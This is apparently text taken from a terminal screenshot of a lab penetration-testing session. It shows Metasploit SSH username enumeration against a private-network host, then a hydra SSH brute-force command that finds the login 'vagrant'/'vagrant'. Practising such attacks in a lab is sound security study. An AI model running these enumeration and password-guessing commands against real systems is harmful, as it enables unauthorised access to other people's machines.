 user@user:~
msfconsole 78x18
[+] 192.168.56.3:22 - SSH - User 'root' found
[+] 192.168.56.3:22 - SSH - User 'admin' found
[+] 192.168.56.3:22 - SSH - User 'test' found
[+] 192.168.56.3:22 - SSH - User 'guest' found
[+] 192.168.56.3:22 - SSH - User 'info' found
[+] 192.168.56.3:22 - SSH - User 'adm' found
[+] 192.168.56.3:22 - SSH - User 'mysql' found
[+] 192.168.56.3:22 - SSH - User 'user' found
[+] 192.168.56.3:22 - SSH - User 'administrator' found
[+] 192.168.56.3:22 - SSH - User 'oracle' found
[+] 192.168.56.3:22 - SSH - User 'ftp' found
[+] 192.168.56.3:22 - SSH - User 'pi' found
[+] 192.168.56.3:22 - SSH - User 'puppet' found
[+] 192.168.56.3:22 - SSH - User 'ansible' found
[+] 192.168.56.3:22 - SSH - User 'ec2-user' found
[+] 192.168.56.3:22 - SSH - User 'vagrant' found
[+] 192.168.56.3:22 - SSH - User 'azureuser' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
user@user:/usr/share/wordlists/SecLists/Usernames 78x18
> hydra -l vagrant -P /usr/share/wordlists/SecLists/Usernames/top-usernames-sh
ortlist.txt ssh://192.168.56.3 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-23 16:4
4:15
[DATA] max 4 tasks per 1 server, overall 4 tasks, 17 login tries (l:1/p:17), ~
5 tries per task
[DATA] attacking ssh://192.168.56.3:22/
[22][ssh] host: 192.168.56.3   login: vagrant   password: vagrant
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-23 16:4
4:23
-brN1513 ☠ !w /usr/sh/wordlists/SecLists/Usernames on master ?2
>